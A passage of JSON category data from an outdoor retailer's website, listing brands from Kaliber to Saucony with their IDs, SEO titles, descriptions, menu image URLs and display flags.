Hike"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgear-tech-new","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-gear-tech","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa25b9d74\u002Fnavigation\u002FQ4_TCH_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw9cb9acd0\u002Fnavigation\u002FQ4_TCH_Nav_Mobile.jpg","link":"\u002Fc\u002Fgear-tech-bags-packs-luggage\u002F","target":"_self"}},{"categories":[{"description":"Codes Living","id":"brands-codesliving","name":"Codes Living","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-codesliving","name":"Codes Living"}]},{"description":"Go That Way","id":"brands-gothatway","name":"Go That Way","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-gothatway","name":"Go That Way"}]},{"description":"Kaliber","id":"brands-kaliber","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwccc60866\u002Fbrands\u002Fkaliber.png","name":"Kaliber","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Kaliber products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"kaliber","pageTitle":"Kaliber - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kaliber","name":"Kaliber"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwccc60866\u002Fbrands\u002Fkaliber.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwccc60866\u002Fbrands\u002Fkaliber.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":true,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kalyan","id":"brands-kalyan","name":"Kalyan","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kalyan","name":"Kalyan"}]},{"description":"KEEN","id":"brands-keen","name":"KEEN","onlineSubCategoriesCount":0,"pageDescription":"Go outside and Play with Keen Shoes. Shop for official Keen Footwear at Cape Union Mart. Buy online and get free delivery on orders over R500.","pageKeywords":"keen","pageTitle":"Buy Keen Footwear Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-keen","name":"KEEN"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kershaw","id":"brands-kershaw","name":"Kershaw","onlineSubCategoriesCount":0,"pageDescription":"Made from advanced materials with award-winning technologies, Kershaw provides consumers with quality blades that can be used for any of your cutting needs.","pageKeywords":"kershaw","pageTitle":"Kershaw - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kershaw","name":"Kershaw"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Lansky","id":"brands-lansky","name":"Lansky","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-lansky","name":"Lansky"}]},{"description":"Leatherman","id":"brands-leatherman","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768695472015\u002Fmenu-images\u002Fmenu-leatherman.jpg","name":"Leatherman","onlineSubCategoriesCount":0,"pageDescription":"Leatherman is one of the world's most recognised multi-tool and knife manufacturers. Order the ultimate multitool online at great prices. Free delivery on orders over R500!","pageKeywords":"leatherman","pageTitle":"Leatherman Knives and Multi-Tools For Sale Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-leatherman","name":"Leatherman"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw426a8a2a\u002Fbrands\u002Fleatherman.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw426a8a2a\u002Fbrands\u002Fleatherman.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":true,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Led Lenser","id":"brands-ledlenser","name":"Led Lenser","onlineSubCategoriesCount":0,"pageDescription":"LED Lenser is a world leader in LED light technology. Order LED Lenser torches, flashlights and headlamps from Cape Union Mart online today! Free delivery on orders over R500!","pageKeywords":"led lenser","pageTitle":"LED Lenser Torch and Flashlights For Sale Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ledlenser","name":"Led Lenser"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Leica","id":"brands-leica","name":"Leica","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-leica","name":"Leica"}]},{"description":"Leisure Quip","id":"brands-leisurequip","name":"Leisure Quip","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-leisurequip","name":"Leisure Quip"}]},{"description":"LifeTrek","id":"brands-lifetrek","name":"LifeTrek","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-lifetrek","name":"LifeTrek"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Liquid Bullet","id":"brands-liquidbullet","name":"Liquid Bullet","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-liquidbullet","name":"Liquid Bullet"}]},{"description":"LK's","id":"brands-lk's","name":"LK's","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of LK's products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"LK's","pageTitle":"LK's - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-lk's","name":"LK's"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Malkin","id":"brands-malkin","name":"Malkin","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Malkin products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"malkin","pageTitle":"Malkin - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-malkin","name":"Malkin"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Meaco","id":"brands-meaco","name":"Meaco","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-meaco","name":"Meaco"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Merrell","id":"brands-merrell","name":"Merrell","onlineSubCategoriesCount":0,"pageDescription":"Cape Union Mart is a proud stockist of Merrell footwear. Merrell offer some of the best outdoor and leisure footwear available. Order a pair today!","pageKeywords":"merrell","pageTitle":"Merrell Shoes, Boots and Footwear - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-merrell","name":"Merrell"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Midland","id":"brands-midland","name":"Midland","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Midland products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"midland","pageTitle":"Midland - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-midland","name":"Midland"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Mill","id":"brands-mill","name":"Mill","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-mill","name":"Mill"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"MiniMeis","id":"brands-minimeis","name":"MiniMeis","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-minimeis","name":"MiniMeis"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Nalgene","id":"brands-nalgene","name":"Nalgene","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nalgene","name":"Nalgene"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Nebo","id":"brands-nebo","name":"Nebo","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Nebo products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"nebo","pageTitle":"Nebo - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nebo","name":"Nebo"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Balance","id":"brands-newbalance","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw7d7a543f\u002Fmenu-images\u002FNew_Balance.png","name":"New Balance","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of New Balance products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"new balance","pageTitle":"New Balance - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-newbalance","name":"New Balance"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768695472015\u002Fbrands\u002FNew Balance.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768695472015\u002Fbrands\u002FNew Balance.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwc7256dd8\u002Fkiosk-images\u002FNew Balance.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Nikon","id":"brands-nikon","name":"Nikon","onlineSubCategoriesCount":0,"pageDescription":"Cape Union Mart stocks a wide range of Nikon optics, including binoculars and scopes. Order a pair of Nikon binoculars online today!","pageKeywords":"nikon","pageTitle":"Buy Nikon Binoculars Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nikon","name":"Nikon"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"N-Rit","id":"brands-nrit","name":"N-Rit","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of N-Rite products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"n-rite","pageTitle":"N-Rite - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nrit","name":"N-Rit"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Accessories","id":"brands-oldkhakhi-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"brands-oldkhaki","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"},{"id":"brands-oldkhakhi-accessories","name":"Accessories"}]},{"description":"Clothing","id":"brands-oldkhakhi-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"brands-oldkhaki","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"},{"id":"brands-oldkhakhi-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_sizeChartID":"size-chart-oldkhaki","c_turntoEnableCCPinboardTeaser":false},{"description":"Footwear","id":"brands-oldkhakhi-footwear","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"brands-oldkhaki","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"},{"id":"brands-oldkhakhi-footwear","name":"Footwear"}]}],"description":"Old Khaki","id":"brands-oldkhaki","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwe41b3b4c\u002Fmenu-images\u002FOld_Khaki.png","name":"Old Khaki","onlineSubCategoriesCount":3,"pageDescription":"Explore the great outdoors with the wide selection of Old Khaki products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"old khaki","pageTitle":"Old Khaki - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"}],"c_catBannerID":"category-content-brands-oldkhaki","c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768695472015\u002Fbrands\u002FOld Khaki.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768695472015\u002Fbrands\u002FOld Khaki.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"ON","id":"brands-on","name":"ON","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-on","name":"ON"}]},{"description":"Opinel","id":"brands-opinel","name":"Opinel","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Opinel products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"opinel","pageTitle":"Opinel - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-opinel","name":"Opinel"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Orico","id":"brands-orico","name":"Orico","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-orico","name":"Orico"}]},{"description":"Outdoor Elements","id":"brands-outdoorelements","name":"Outdoor Elements","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-outdoorelements","name":"Outdoor Elements"}]},{"description":"PanzerGlass","id":"brands-panzerglass","name":"PanzerGlass","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-panzerglass","name":"PanzerGlass"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Pop Socket","id":"brands-popsocket","name":"Pop Socket","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Pop Socket products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"pop socket","pageTitle":"Pop Socket - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-popsocket","name":"Pop Socket"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Queasy Squeezies","id":"brands-queasysqueezies","name":"Queasy Squeezies","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-queasysqueezies","name":"Queasy Squeezies"}]},{"categories":[{"description":"Clothing","id":"brands-rareearth-clothing","name":"Clothing","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth clothing available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth clothing","pageTitle":"Rare Earth Clothing - Cape Union Mart","parentCategoryId":"brands-rareearth","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"},{"id":"brands-rareearth-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Footwear","id":"brands-rareearth-footwear","name":"Footwear","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth footwear available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth footwear","pageTitle":"Rare Earth Footwear - Cape Union Mart","parentCategoryId":"brands-rareearth","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"},{"id":"brands-rareearth-footwear","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Accessories","id":"brands-rareearth-accessories","name":"Accessories","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth accessories. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth accessories","pageTitle":"Rare Earth Accessories - Cape Union Mart","parentCategoryId":"brands-rareearth","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"},{"id":"brands-rareearth-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false}],"description":"Rare Earth","id":"brands-rareearth","name":"Rare Earth","onlineSubCategoriesCount":3,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth","pageTitle":"Rare Earth - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"}],"c_catBannerID":"category-content-brands-rareearth","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Red-E","id":"brands-rede","name":"Red-E","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Red-E products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"red-e","pageTitle":"Red-E - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rede","name":"Red-E"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sabre","id":"brands-sabre","name":"Sabre","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sabre","name":"Sabre"}]},{"description":"Salomon","id":"brands-salomon","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw2fe178a6\u002Fmenu-images\u002FSalomon.png","name":"Salomon","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Salomon products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"salomon","pageTitle":"Salomon - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-salomon","name":"Salomon"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768695472015\u002Fbrands\u002FSalomon.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768695472015\u002Fbrands\u002FSalomon.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw38c6becc\u002Fkiosk-images\u002FSalomon.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sandisk","id":"brands-sandisk","name":"Sandisk","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Sandisk products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"sandisk","pageTitle":"Sandisk - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sandisk","name":"Sandisk"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Saucony","id":"brands-saucony","name":"Saucony","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Saucony products available at 